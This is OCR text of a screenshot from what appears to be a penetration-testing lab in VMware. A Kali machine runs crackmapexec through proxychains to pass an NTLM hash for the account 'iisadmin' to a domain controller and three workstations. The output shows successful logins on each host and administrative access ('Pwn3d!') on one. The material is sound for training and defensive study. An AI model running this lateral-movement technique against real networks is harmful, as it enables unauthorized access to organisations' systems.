 Activities VMware Workstation Μαρ 21 14:42
AdLab-Kalix64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
AdLab
ADLab-Firewall
Internal Network
ADLab-DC
ADLabWs10
ADLabWs10b
ADLabWs10AdminWs
INTERNET
AdLab_ExternalW10
AdLab-Kalix64
DMZ
ADLab-IIS
Templates
WS2019
Windows 10 x64
AdLab-Kalix64 ADLab-DC ADLab-Firewall ADLabWs10 AdLabWs10b ADLabWs10AdminWs ADLab-IIS AdLab_ExternalW10
Mozilla Firefox root@adlabkali: /usr/lib/... Thunar 08:42 AM
root@adlabkali: /usr/lib/python3/dist-packages/cme/data/cme_powershell_scripts
File Actions Edit View Help
root@adlabkali: /home/pentest × root@adlabkali: /usr/lib/python3/dist-packages/cme/data/cme_powershell_scripts × pentest@adlabkali: ~ ×
--obfs Obfuscate PowerShell scripts
--clear-obfscripts Clear all cached obfuscated PowerShell scripts
(root💀adlabkali)-[/usr/…/dist-packages/cme/data/cme_powershell_scripts]
# proxychains4 crackmapexec smb 10.20.20.10 10.20.20.50 10.20.20.51 10.20.20.52 -u iisadmin -H f106b91ac4d11589ef1b316835a8f0c5
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.10:445 [proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.50:445 [proxychains] Strict chain ... 192.
168.106.131:1080 ... 10.20.20.51:445 [proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.52:445 ... OK
... OK
... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.10:445 [proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.50:445 [proxychains] Strict chain ... 192.
168.106.131:1080 ... 10.20.20.51:445 [proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.52:445 ... OK
... OK
... OK
... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.10:135 [proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.50:135 ... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.51:135 ... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.52:135 ... OK
... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.10:445 ... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.50:445 [proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.51:445 [proxychains] Strict chain ... 192.
168.106.131:1080 ... 10.20.20.52:445 ... OK
... OK
... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.10:445 ... OK
SMB 10.20.20.10 445 ADLAB-DC [*] Windows 10.0 Build 17763 x64 (name:ADLAB-DC) (domain:adlab.local) (signing:True) (SMBv1:False)
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.50:445 [proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.51:445 [proxychains] Strict chain ... 192.
168.106.131:1080 ... 10.20.20.52:445 [proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.10:445 ... OK
... OK
... OK
... OK
SMB 10.20.20.50 445 ADLABWS10ADMIN [*] Windows 10.0 Build 19041 x64 (name:ADLABWS10ADMIN) (domain:adlab.local) (signing:False) (SMBv1:False)
SMB 10.20.20.51 445 ADLABWS10 [*] Windows 10.0 Build 19041 x64 (name:ADLABWS10) (domain:adlab.local) (signing:False) (SMBv1:False)
SMB 10.20.20.52 445 ADLABWS10B [*] Windows 10.0 Build 19041 x64 (name:ADLABWS10B) (domain:adlab.local) (signing:False) (SMBv1:False)
SMB 10.20.20.10 445 ADLAB-DC [+] adlab.local\iisadmin f106b91ac4d11589ef1b316835a8f0c5
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.50:445 ... OK
SMB 10.20.20.50 445 ADLABWS10ADMIN [+] adlab.local\iisadmin f106b91ac4d11589ef1b316835a8f0c5
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.51:445 ... OK
SMB 10.20.20.51 445 ADLABWS10 [+] adlab.local\iisadmin f106b91ac4d11589ef1b316835a8f0c5
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.52:445 ... OK
SMB 10.20.20.52 445 ADLABWS10B [+] adlab.local\iisadmin f106b91ac4d11589ef1b316835a8f0c5 (Pwn3d!)
(root💀adlabkali)-[/usr/…/dist-packages/cme/data/cme_powershell_scripts]
#
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.